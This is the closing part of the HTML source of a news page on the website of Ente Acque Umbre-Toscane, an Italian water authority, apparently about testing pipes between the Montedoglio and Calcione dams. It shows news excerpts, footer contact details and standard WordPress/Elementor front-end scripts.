			<div class="eael-grid-post-excerpt"><p>News n. 17 &#8211; Dicembre 2025 &#8211;  EAUT è rientrata nel perimetro della cybersicurezza come “soggetto essenziale” nel settore delle...<a href="https://www.eaut.it/cybersecurity/" class="eael-post-elements-readmore-btn">Scopri di più</a></p></div>
				</div></div></div></article></div><div class="swiper-slide"><article class="eael-grid-post eael-post-grid-column">
    <div class="eael-grid-post-holder">
        <div class="eael-grid-post-holder-inner"><div class="eael-entry-media eael-entry-medianone"><div class="eael-entry-overlay fade-in"><a href="https://www.eaut.it/coltivazioni-della-valtiberina/"></a></div><div class="eael-entry-thumbnail eael-image-ratio">
                <img src="https://www.eaut.it/wp-content/uploads/2025/11/2.innaffiatura-di-un-campo-di-tabacco.jpeg.webp" alt="Sistema di irrigazione meccanica che distribuisce acqua su un campo di piante di tabacco.">
             </div></div><div class="eael-entry-wrapper"><header class="eael-entry-header"><div class="eael-entry-meta"><span class="eael-meta-posted-on"><i class="far fa-clock"></i><time datetime="Novembre 20, 2025">Novembre 20, 2025</time></span></div><a class="eael-grid-post-link" href="https://www.eaut.it/coltivazioni-della-valtiberina/" title="Dalla diga al campo: il Sistema Orientale al servizio delle coltivazioni della Valtiberina"><p class="eael-entry-title">Dalla diga al campo: il Sistema Orientale al servizio delle coltivazioni della Valtiberina</a></p></header></div><div class="eael-entry-content">
			<div class="eael-grid-post-excerpt"><p>News n. 16 &#8211; Novembre 2025 &#8211;  La corretta ed efficiente gestione dell’acqua è strategica per l’agricoltura della Valtiberina umbra...<a href="https://www.eaut.it/coltivazioni-della-valtiberina/" class="eael-post-elements-readmore-btn">Scopri di più</a></p></div>
				</div></div></div></article></div>                </div>
            </div>
            <div class="clearfix"></div>
						            <!-- Add Arrows -->
            <div class="swiper-button-next swiper-button-next-39b55bb">
                <i class="fa fa-caret-right"></i>
            </div>
            <div class="swiper-button-prev swiper-button-prev-39b55bb">
                <i class="fa fa-caret-left"></i>
            </div>
			        </div>
						</div>
				</div>
					</div>
				</div>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="147" class="elementor elementor-147 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f03af75 e-con-full e-flex e-con e-parent" data-id="f03af75" data-element_type="container">
				<div class="elementor-element elementor-element-e910525 elementor-widget elementor-widget-image" data-id="e910525" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="759" height="166" src="https://www.eaut.it/wp-content/uploads/2024/02/box-blu.jpg" class="attachment-large size-large wp-image-149" alt="" srcset="https://www.eaut.it/wp-content/uploads/2024/02/box-blu.jpg 759w, https://www.eaut.it/wp-content/uploads/2024/02/box-blu-80x17.jpg 80w, https://www.eaut.it/wp-content/uploads/2024/02/box-blu-300x66.jpg 300w" sizes="(max-width: 759px) 100vw, 759px" />															</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6b42b9e e-flex e-con-boxed e-con e-parent" data-id="6b42b9e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-54345be e-con-full elementor-hidden-mobile elementor-hidden-tablet e-flex e-con e-child" data-id="54345be" data-element_type="container">
				<div class="elementor-element elementor-element-6ad7d1e elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ad7d1e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.eaut.it">
			<img loading="lazy" width="300" height="450" src="https://www.eaut.it/wp-content/uploads/2024/02/cropped-logo_EAUT.png" class="attachment-full size-full wp-image-111" alt="" srcset="https://www.eaut.it/wp-content/uploads/2024/02/cropped-logo_EAUT.png 300w, https://www.eaut.it/wp-content/uploads/2024/02/cropped-logo_EAUT-200x300.png 200w, https://www.eaut.it/wp-content/uploads/2024/02/cropped-logo_EAUT-80x120.png 80w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-6efd53c elementor-widget elementor-widget-text-editor" data-id="6efd53c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ente <span style="color: #2858a5;">A</span>cque Umbre-Toscane</p>								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-05529f7 e-con-full e-flex e-con e-child" data-id="05529f7" data-element_type="container">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b6b1437 e-con-full e-flex e-con e-child" data-id="b6b1437" data-element_type="container">
				<div class="elementor-element elementor-element-e37c387 elementor-widget elementor-widget-heading" data-id="e37c387" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Sede Centrale</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7ddc0c8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ddc0c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Via Ristoro d’Arezzo, 96 - 52100 Arezzo (AR)</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+39057529771">

											<span class="elementor-icon-list-text">0575 29 77 1</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:acqueumbretoscane@pec.it">

											<span class="elementor-icon-list-text">acqueumbretoscane@pec.it</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22edea8 elementor-widget elementor-widget-heading" data-id="22edea8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Ufficio Relazione con il Pubblico</p>				</div>
				</div>
				<div class="elementor-element elementor-element-9d299fc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9d299fc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Via Ristoro d’Arezzo, 96 - 52100 Arezzo (AR)</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+3905752977229">

											<span class="elementor-icon-list-text">0575 29 77 229</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:urp@eaut.it">

											<span class="elementor-icon-list-text">urp@eaut.it</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">P. I. 02093350516</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-698cee2 elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="698cee2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/@ENTEACQUEUMBRE-TOSCANE" target="_blank">
							<img loading="lazy" width="84" height="60" src="https://www.eaut.it/wp-content/uploads/2024/02/youtube.jpg" class="attachment-large size-large wp-image-150" alt="" srcset="https://www.eaut.it/wp-content/uploads/2024/02/youtube.jpg 84w, https://www.eaut.it/wp-content/uploads/2024/02/youtube-80x57.jpg 80w" sizes="(max-width: 84px) 100vw, 84px" />								</a>
															</div>
				</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-5c18cb3 e-con-full e-flex e-con e-child" data-id="5c18cb3" data-element_type="container">
				<div class="elementor-element elementor-element-1ce06bf elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="1ce06bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Per i tuoi pagamenti:								</div>
				</div>
				<div class="elementor-element elementor-element-497ddd7 elementor-widget elementor-widget-image" data-id="497ddd7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://amoneypa.eaut.plugandpay.it/" target="_blank">
							<img loading="lazy" width="373" height="269" src="https://www.eaut.it/wp-content/uploads/2024/02/logopagopa.png" class="attachment-large size-large wp-image-154" alt="" srcset="https://www.eaut.it/wp-content/uploads/2024/02/logopagopa.png 373w, https://www.eaut.it/wp-content/uploads/2024/02/logopagopa-80x58.png 80w, https://www.eaut.it/wp-content/uploads/2024/02/logopagopa-300x216.png 300w" sizes="(max-width: 373px) 100vw, 373px" />								</a>
															</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6d1f9fd e-con-full e-flex e-con e-child" data-id="6d1f9fd" data-element_type="container">
				<div class="elementor-element elementor-element-053f669 elementor-widget elementor-widget-text-editor" data-id="053f669" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Tutte le immagini sono di proprietà di EAUT la riproduzione è vietata senza l’autorizzazione dell’Ente.								</div>
				</div>
				<div class="elementor-element elementor-element-98dbca0 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98dbca0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.eaut.it/cookie-policy/" target="_blank">

											<span class="elementor-icon-list-text">cookies policy -</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.eaut.it/privacy-policy/" target="_blank">

											<span class="elementor-icon-list-text">privacy policy -</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.eaut.it/whistleblowing/" target="_blank">

											<span class="elementor-icon-list-text">whistleblowing - </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.eaut.it/amministrazione-trasparente/" target="_blank">

											<span class="elementor-icon-list-text">amministrazione trasparente -</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://form.agid.gov.it/view/b3a52890-fb47-11ef-8470-57ab3aa1fecc" target="_blank">

											<span class="elementor-icon-list-text">Dichiarazione di accessibilità</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8887a8d elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8887a8d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.studioastra.it/" target="_blank">

											<span class="elementor-icon-list-text">credits: Studio Astra</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'iSW2ZglnRi');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Torna in alto</span>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.eaut.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.eaut.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.eaut.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.eaut.it/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://www.eaut.it/wp-content/plugins/wpb-accordion-menu-or-category/elementor/../assets/js/jquery.cookie.js?ver=1.4.1" id="wpb_wmca_jquery_cookie-js"></script>
<script src="https://www.eaut.it/wp-content/plugins/wpb-accordion-menu-or-category/elementor/../assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script src="https://www.eaut.it/wp-content/plugins/wpb-accordion-menu-or-category/elementor/../assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script src="https://www.eaut.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.eaut.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.eaut.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.eaut.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.eaut.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.eaut.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.eaut.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cc15c2b494"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","woocommerce_notices_elements":[]},"post":{"id":9239,"title":"Collaudate%20le%20tubazioni%20per%20l%E2%80%99interconnessione%20delle%20dighe%20di%20Montedoglio%20e%20Calcione%20%7C%20EAUT","excerpt":"","featuredImage":"https:\/\/www.eaut.it\/wp-content\/uploads\/2024\/06\/foto3_pipe.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.eaut.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.eaut.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.eaut.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.eaut.it/wp-admin/admin-ajax.php","nonce":"e879025249","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.eaut.it/news-n-17-giugno-2024/","cart_redirectition":"no","cart_page_url":"https://www.eaut.it/carrello/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"a9a1b445d7","eael_register_nonce":"b1f7f6e9f3","eael_lostpassword_nonce":"a70c3f79a0","eael_resetpassword_nonce":"65a4588d9f"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.eaut.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://www.eaut.it/wp-content/uploads/essential-addons-elementor/eael-491.js?ver=1720012486" id="eael-491-js"></script>
<script src="https://www.eaut.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.eaut.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.eaut.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
